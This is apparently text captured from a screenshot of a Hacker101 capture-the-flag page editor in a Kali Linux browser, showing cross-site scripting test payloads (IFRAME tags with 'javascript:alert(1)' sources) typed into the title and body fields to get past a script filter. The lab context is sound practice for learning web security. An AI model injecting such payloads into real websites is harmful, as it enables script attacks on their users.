 https://0f0bbefef52836d2821e97d68fee76c0.ctf.hacker101.com/create/12
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<-- Go Home
Edit Page
Title: avascript:alert(1);"></IFRAME>
aaa
<IFRAME SRC="javascript:javascript:alert(1);"></IFRAME>
<button><IFRAME SRC="javascript:javascript:alert(1);"></IFRAME></button>
Save
Markdown is supported, but scripts are not